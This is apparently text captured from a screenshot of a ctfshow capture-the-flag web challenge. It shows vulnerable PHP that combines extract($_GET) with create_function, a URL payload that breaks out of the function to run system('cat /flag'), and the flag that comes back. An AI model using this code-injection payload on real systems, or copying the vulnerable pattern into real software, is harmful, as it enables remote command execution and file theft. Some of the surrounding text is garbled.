 highlight_file(__FILE__);
error_reporting(0);
extract($_GET);
create_function($name,base64_encode($value))();
ctfshow{22b a1350}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://1828ad20-4f10-498d-ad0a-94c4459f704e.challenge.ctf.show/?value=Jay17&name=){}
system(%22cat%20/flag%22);/*
Split URL